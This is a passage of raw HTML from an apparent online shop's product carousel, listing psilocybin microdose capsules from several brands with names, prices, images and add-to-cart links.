                                                    <li class="add-to-cart"><a href="?add-to-cart=55686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55686" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55686" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fec80b3" data-quickview-setting='{"widget_id":"e93c08c","product_id":55686,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Snore Lax Sleep Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-26344 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=26344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26344" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26344" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fec90ca" data-quickview-setting='{"widget_id":"e93c08c","product_id":26344,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Boost Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-25418 type-product status-publish has-post-thumbnail product_cat-microdose last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="254" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg 254w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-60x71.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-110x130.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2.jpeg 448w" sizes="(max-width: 254px) 100vw, 254px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25418" data-quantity="1" class="button product_type_simple" data-product_id="25418" data-product_sku="" aria-label="Read more about &ldquo;Schedule 35 - Loverdose (5x100mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25418" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feca116" data-quickview-setting='{"widget_id":"e93c08c","product_id":25418,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Schedule 35 - Loverdose (5x100mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-25058 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=25058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25058" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25058" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fecb0bb" data-quickview-setting='{"widget_id":"e93c08c","product_id":25058,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Focus Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-25054 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=25054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25054" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25054" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fecc144" data-quickview-setting='{"widget_id":"e93c08c","product_id":25054,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Calm Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-25048 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=25048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25048" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25048" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fecd140" data-quickview-setting='{"widget_id":"e93c08c","product_id":25048,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Brain Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-22600 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=22600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22600" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22600" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fece1a4" data-quickview-setting='{"widget_id":"e93c08c","product_id":22600,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind &ndash; Brain Tech Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-21954 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=21954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21954" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo;" data-success_message="&ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21954" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fecf194" data-quickview-setting='{"widget_id":"e93c08c","product_id":21954,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Shroom Blend Capsules (15x300mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-21951 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=21951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21951" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21951" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fed0274" data-quickview-setting='{"widget_id":"e93c08c","product_id":21951,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - New Mood Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-21519 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=21519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21519" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21519" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fed12c7" data-quickview-setting='{"widget_id":"e93c08c","product_id":21519,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Scooby</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>89.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-21516 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
